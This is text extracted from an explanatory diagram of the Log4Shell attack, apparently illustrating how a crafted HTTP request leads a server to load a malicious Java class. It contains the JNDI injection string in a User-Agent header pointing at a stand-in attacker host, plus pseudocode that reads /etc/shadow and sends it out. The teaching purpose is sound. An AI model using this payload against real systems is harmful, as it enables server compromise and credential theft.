 Hacker crafts an HTTP request.
GET https://vulnerable.server.com
User-Agent: ${jndi:ldap://hacker.com/Exploit.class}
1
Enterprise server queries hacker owned LDAP server for Exploit.class.
2
Hacker's server sends back LDAP data including malicious Java class.
3
Exploit.class steals sensitive data and sends it to hacker.
5
class Exploit {
pwd = steals("cat /etc/shadow");
sendToHacker(pwd);
}
KTH
B
4
Malicious Java
class is loaded in
the JVM of server.
J
Read about Log4shell here: [1